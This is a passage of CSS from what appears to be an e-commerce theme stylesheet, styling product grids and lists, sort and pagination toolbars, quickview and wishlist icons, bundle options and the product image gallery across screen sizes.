.products-grid .item .item-inner.style2 .box-info .price-box {
  margin: 3px 0 12px;
}
.products-grid .item .item-inner.style2 .box-info button {
  background: #fff;
  color: #1c1c1c !important;
  font-weight: 500 !important;
  text-transform: uppercase;
  padding: 0 35px !important;
  height: 40px;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  box-shadow: 0 5px 8px rgba(0, 0, 0, 0.25);
}
.products-grid .item .item-inner.style2 .box-info button:hover {
  color: #fff !important;
}
.products-grid .item .item-inner.style3 {
  margin: 0 0 30px !important;
}
.products-grid .item .item-inner.style3 .wrapper-action .bottom-action {
  display: inline-block;
  background: transparent !important;
  border-radius: 0;
  padding: 0;
  margin: 0 auto;
  box-shadow: 0 0px 0 0 rgba(0, 0, 0, 0.8);
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: block;
  height: 40px;
  line-height: 40px;
  width: 40px !important;
  margin: 0px 1px;
  background: #fff;
  text-align: center;
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action:after {
  display: none;
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-wishlist,
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-compare {
  width: 30px;
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-wishlist:before,
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-compare:before {
  color: #525252;
  line-height: 40px;
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-wishlist span,
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-compare span {
  display: none;
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-wishlist:before {
  content: '\f08a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-compare:before {
  content: '\f0ec';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action:hover {
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
}
.products-grid .item .item-inner.style3 .wrapper-action .sm_quickview_handler {
  font-size: 0px;
  width: 40px !important;
  height: 40px;
  border: 0px;
  display: inline-block;
  white-space: inherit;
  text-align: center;
  background: transparent;
  position: static;
  margin: 0 0 0 1px;
  background: #fff;
}
.products-grid .item .item-inner.style3 .wrapper-action .sm_quickview_handler:before {
  content: '\f06e';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 15px;
  color: #525252;
  line-height: 40px;
}
.products-grid .item .item-inner.style3 .wrapper-action .sm_quickview_handler:hover {
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
}
.products-grid .item .item-inner.style3 .box-info .product-name {
  font-style: italic;
  padding: 5px 0;
}
.products-grid .item .item-inner.style3 .box-info .price-box {
  margin: 3px 0 12px;
}
.products-grid .item .item-inner.style3 .box-info .price-box .price {
  font-size: 153%;
  font-weight: normal;
}
.products-grid .item .item-inner.style3 .box-info .price-box .old-price .price {
  font-size: 123%;
}
.products-grid .item .item-inner.style3 .box-info button {
  background: #cfcfcf;
  color: #fff !important;
  font-weight: 500 !important;
  text-transform: uppercase;
  padding: 0 35px !important;
  height: 40px;
}
.products-grid .item .item-inner.style3 .box-info button:hover {
  color: #fff !important;
  background: #050505;
}
.products-grid .item .item-inner.style4 {
  margin: 0 0 30px !important;
}
.products-grid .item .item-inner.style4 .wrapper-action .bottom-action {
  display: inline-block;
  background: transparent !important;
  border-radius: 0;
  padding: 0;
  margin: 0 auto;
  box-shadow: 0 0px 0 0 rgba(0, 0, 0, 0.8);
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: block;
  height: 40px;
  line-height: 40px;
  width: 40px !important;
  margin: 0px 1px;
  background: #fff;
  text-align: center;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.btn-cart:before {
  content: '\f291';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #525252;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action:after {
  display: none;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-wishlist,
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-compare {
  width: 30px;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-wishlist:before,
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-compare:before {
  color: #525252;
  line-height: 40px;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-wishlist span,
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-compare span {
  display: none;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-wishlist:before {
  content: '\f08a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-compare:before {
  content: '\f0ec';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style4 .wrapper-action .sm_quickview_handler {
  font-size: 0px;
  width: 40px !important;
  height: 40px;
  border: 0px;
  display: inline-block;
  white-space: inherit;
  text-align: center;
  background: transparent;
  position: static;
  margin: 0 0 0 1px;
  background: #fff;
}
.products-grid .item .item-inner.style4 .wrapper-action .sm_quickview_handler:before {
  content: '\f06e';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 15px;
  color: #525252;
  line-height: 40px;
}
.products-list {
  margin: 0;
}
.products-list .item .item-inner {
  margin-bottom: 30px;
  position: relative;
  display: table;
  width: 100%;
}
.products-list .item .item-inner .box-image-list {
  width: 280px;
  float: left;
  position: relative;
}
.products-list .item .item-inner .box-image-list .label-product {
  top: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-sale {
  left: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-new {
  right: 10px;
}
.products-list .item .item-inner .box-image-list .product-image-container {
  width: 100% !important;
  max-width: inherit;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper {
  padding: 0 !important;
  height: auto !important;
  overflow: visible;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper .product-image-photo {
  width: 100% !important;
  position: relative;
}
.products-list .item .item-inner .box-image-list .product-item-photo {
  display: block;
  line-height: 0;
}
.products-list .item .item-inner .box-image-list .sm_quickview_handler {
  width: 30px;
  height: 30px;
  font-size: 0px;
  border: 0px;
  text-align: center;
  line-height: 38px;
  border-radius: 50%;
  margin-left: -15px;
  position: absolute;
  left: 50%;
  top: 50%;
}
.products-list .item .item-inner .box-image-list .sm_quickview_handler:hover {
  opacity: 0.7;
}
.products-list .item .item-inner .box-image-list .sm_quickview_handler:before {
  content: '\f06e';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #fff;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  display: inline-block;
}
.products-list .item .item-inner .box-info-list {
  margin-left: 305px;
}
.products-list .item .item-inner .box-info-list .product-name {
  font-size: 153%;
  text-transform: capitalize;
  margin-bottom: 5px;
  font-weight: normal;
}
.products-list .item .item-inner .box-info-list .price-box {
  margin-top: 0px;
  margin-bottom: 10px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary {
  margin: 0 0 5px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary .reviews-actions {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action {
  display: table;
}
.products-list .item .item-inner .box-info-list .bottom-action form {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action.btn-cart {
  padding: 2px 20px !important;
  border: 0px !important;
  height: auto;
  text-transform: capitalize;
  font-weight: normal;
  border-radius: 25px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action.btn-cart span {
  color: #fff;
  font-weight: normal;
}
.products-list .item .item-inner .box-info-list .bottom-action .add-to-links {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: inline-block;
  border: 1px solid #c1c1c1!important;
  height: 30px;
  line-height: 28px;
  text-align: center;
  border-radius: 50%;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare {
  width: 30px;
  color: #c1c1c1;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist span,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare span {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before {
  content: '\f08a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #c1c1c1;
  line-height: 26px;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  content: '\f079';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #c1c1c1;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action:hover:before {
  color: #fff;
}
.products-list .item .item-inner .box-info-list .ratings {
  display: inline-block;
  width: 100%;
  height: 20px;
  margin: 15px 0 0;
}
.products-list .item .item-inner .box-info-list .no-rating {
  height: 20px;
  line-height: 20px;
  margin: 10px 0 5px;
}
.products-list .item .item-inner .box-info-list .product-item-inner {
  margin-bottom: 25px;
  font-size: 108%;
}
.products-list .item .item-inner .box-info-list .product-item-inner .more {
  display: none;
}
.toolbar {
  padding: 10px 0;
  margin-bottom: 30px;
}
.toolbar select {
  height: 30px;
}
.toolbar .modes {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  height: 40px;
}
.toolbar .modes .modes-label {
  display: none;
}
.toolbar .modes .modes-mode {
  display: inline-block;
  width: 40px;
  height: 40px;
  background-color: #d4cdc9;
  border-radius: 8px;
}
.toolbar .modes .modes-mode span {
  display: none;
}
.toolbar .modes .modes-mode.mode-grid {
  margin-right: -3px;
  background-image: url('../images/gird-list.png');
  background-repeat: no-repeat;
  background-position: center 15px;
}
.toolbar .modes .modes-mode.mode-grid:before {
  display: none;
}
.toolbar .modes .modes-mode.mode-list {
  margin-left: 5px;
  background-image: url('../images/gird-list.png');
  background-repeat: no-repeat;
  background-position: center -16px;
}
.toolbar .modes .modes-mode.mode-list:before {
  display: none;
}
.toolbar .toolbar-amount {
  margin: 0;
}
.toolbar .toolbar-sorter {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  border: 1px solid #e8e8e8;
  padding: 0 10px;
  font-weight: 500 !important;
}
.toolbar .toolbar-sorter select {
  border: 0px;
  height: 38px;
}
.toolbar .toolbar-sorter .sorter-label,
.toolbar .toolbar-sorter .sorter-options,
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  vertical-align: middle;
  width: auto;
  font-weight: 500 !important;
}
.toolbar .toolbar-sorter .sorter-label {
  line-height: 32px;
  margin: 0;
}
.toolbar .toolbar-sorter .sorter-label:after {
  display: inline-block;
  content: ':';
}
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  padding: 8px 8px 8px 18px;
  border-left: 1px solid #e8e8e8;
}
.toolbar .toolbar-sorter .sorter-action:before {
  color: #000;
}
.toolbar .toolbar-sorter .sorter-action span {
  display: none;
}
.toolbar .toolbar-sorter .sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .toolbar-sorter .sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .limiter {
  display: inline-block;
  vertical-align: top;
}
.toolbar .limiter select {
  border: 0px;
  height: 38px;
  border: 1px solid #e8e8e8;
  /*padding: 0 10px;*/
}
.toolbar .limiter .label,
.toolbar .limiter .control,
.toolbar .limiter .limiter-text {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .limiter .label {
  line-height: 32px;
  margin: 0;
  font-weight: normal !important;
}
.toolbar .limiter .label:after {
  display: inline-block;
  content: ':';
}
.toolbar .pages {
  display: inline-block;
  vertical-align: top;
  float: right;
  line-height: 40px;
}
.toolbar .pages .pages-label {
  display: inline-block;
}
.toolbar .pages .pages-items {
  display: inline-block;
}
.toolbar .pages .pages-items .item {
  display: inline-block;
  vertical-align: top;
  margin: 0 4px;
}
.toolbar .pages .pages-items .item a {
  display: block;
  color: #6b6b6b;
}
.toolbar .pages .pages-items .item a .label {
  display: none;
}
.toolbar .pages .pages-items .item.current .label {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a:before {
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #666666;
}
.toolbar .pages .pages-items .item.pages-item-previous {
  text-align: center;
}
.toolbar .pages .pages-items .item.pages-item-previous a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-previous a:before {
  content: '\f0d9';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #666666;
}
.toolbar.toolbar-products .toolbar-amount {
  display: none;
}
.products-sidebar .item {
  margin-bottom: 30px;
}
.products-sidebar .item:last-child {
  margin-bottom: 0;
}
.products-sidebar .item .item-inner .box-image {
  float: left;
  width: 80px;
  margin-right: 10px;
}
.products-sidebar .item .item-inner .box-info {
  display: table;
}
.products-sidebar .item .item-inner .box-info .product-name {
  font-size: 108%;
  font-weight: normal;
  margin-bottom: 5px;
}
.products-sidebar .item .item-inner .box-info .price-box.special-price {
  margin-right: 4px;
}
.products-sidebar .item .item-inner .box-info .price-box .price {
  font-size: 130%;
}
.products-sidebar .item .item-inner .box-info .price-box .old-price .price {
  font-size: 93%;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary {
  margin-bottom: 0;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-primary {
  padding: 10px 0;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-secondary a {
  display: block;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .bottom-action .btn-action:after {
    display: none;
  }
  #layered-filter-block .wrap-price-shopby .btn-shopby {
    float: none !important;
    width: 100% !important;
  }
  #layered-filter-block .wrap-price-shopby .price-input {
    float: none !important;
    width: 100% !important;
    display: table;
    margin-bottom: 6px;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby {
    width: 48%;
    margin: 0;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby:last-child {
    float: right;
  }
  .catalog-category-view .col3-layout .products-list .item .item-inner .box-image-list {
    width: 100%;
    float: none;
  }
  .catalog-category-view .col3-layout .products-list .item .item-inner .box-info-list {
    margin: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .bottom-action .btn-action:after {
    display: none;
  }
  .sm_quickview_handler {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .sm_quickview_handler {
    display: block !important;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .bottom-action .btn-action:after {
    display: none;
  }
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .toolbar-top .modes,
  .toolbar-top .toolbar-sorter {
    margin-right: 20px;
  }
  .toolbar-top .pages {
    display: none;
  }
  .toolbar-bottom .toolbar-sorter,
  .toolbar-bottom .limiter {
    display: none;
  }
  .products-list .item .item-inner .box-image-list {
    width: 150px;
  }
  .products-list .item .item-inner .box-info-list {
    margin-left: 160px;
  }
}
@media (max-width: 480px) {
  .toolbar .modes {
    margin-right: 10px;
    margin-bottom: 10px;
  }
  .toolbar-top .limiter {
    float: none;
    width: 100%;
    border-top: 1px solid #ddd;
    padding-top: 10px;
    margin-top: 10px;
  }
  .products-list .item .item-inner .box-image-list,
  .products-list .item .item-inner .box-info-list {
    width: 100%;
    margin: 0;
  }
  .products-list .item .item-inner .box-info-list {
    clear: both;
    padding-top: 10px;
  }
}
strong.product-item-sku {
  font-size: 16px !important;
  font-weight: 700 !important;
  text-transform: uppercase !important;
  font-family: 'Roboto Slab', serif !important;
}
.action-skip-wrapper {
  display: none;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.thumb-item.lslide {
  padding-bottom: 5px;
}
.info-box-detail .swatch-opt {
  margin: 0;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
}
.page-product-downloadable .info-box-detail .product-options-bottom .price-box {
  display: none;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
}
.product.attribute.overview {
  color: #000;
  font-size: 16px;
  line-height: 1.5;
  margin: 15px 0;
  font-weight: 500;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.page-product-bundle .fieldset-bundle-options {
  margin-bottom: 0;
}
.page-product-bundle .field.option .control {
  width: 100% !important;
}
.page-product-bundle .field.option .control .qty {
  width: 50px;
  text-align: center;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.sm-quickview .legend.title {
  margin: 0px !important;
}
.sm-quickview .product-options-wrapper {
  clear: both;
  padding: 0px;
}
.sm-quickview .product-options-wrapper .fieldset > .field:not(.choice) > .label {
  /*float:none !important;*/
}
.sm-quickview .product-options-wrapper .fieldset > .field:not(.choice) > .control {
  font-size: 100% !important;
}
.sm-quickview .bundle-options-container .legend.title {
  font-size: 170% !important;
}
.sm-quickview #bundleSummary .content {
  display: block !important;
}
.sm-quickview #bundleSummary .content .title {
  margin-bottom: 10px;
}
.sm-quickview #bundleSummary .content .bundle-info .control.control-qty-cart {
  width: 70px !important;
  float: left !important;
  border: 1px solid #e8e8e8;
}
.sm-quickview #bundleSummary .content .bundle-info .control.control-qty-cart input {
  width: 100%;
  height: 30px;
}
.sm-quickview #bundleSummary .content .actions a.action {
  border: 1px solid #dadada;
  display: inline-block !important;
  background-color: #fff;
  float: left;
  line-height: 33px;
  text-align: center;
  color: #989898;
  width: 35px;
  height: 35px;
  padding: 0;
  margin: 10px 3px 10px 0;
  font-size: 0;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.sm-quickview #bundleSummary .content .actions a.action.tocompare {
  right: 0;
}
.sm-quickview #bundleSummary .content .actions a.action.tocompare:before {
  content: '\f079';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 32px;
  color: #989898;
}
.sm-quickview #bundleSummary .content .actions a.action.towishlist {
  left: 0;
}
.sm-quickview #bundleSummary .content .actions a.action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  line-height: 35px;
  color: #989898;
}
.sm-quickview #bundleSummary .content .actions a.action:hover:before {
  color: #fff;
}
.image-box-detail .product.media {
  overflow: visible;
  margin-bottom: 15px;
}
.review-toolbar .limiter {
  display: none;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  position: relative;
  display: none;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 27px !important;
  line-height: 25px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -14px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd!important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
body .fotorama--fullscreen {
  z-index: 999999 !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb__arr--right .fotorama__thumb--icon,
.fotorama__thumb__arr--left .fotorama__thumb--icon {
  display: none;
}
.fotorama__thumb-border {
  background: none;
}
.fotorama__stage {
  margin-bottom: 30px;
}
.fotorama__thumb {
  background: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.fotorama__thumb-border {
  border-color: transparent !important;
}
.fotorama__active {
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  -ms-opacity: 0.5;
  -o-opacity: 0.5;
  opacity: 0.5;
}
.fotorama__active .fotorama__dot {
  border-color: transparent !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 0px;
}
.product-add-form .box-tocart {
  float: left;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.content-product-detail .nav-tabs {
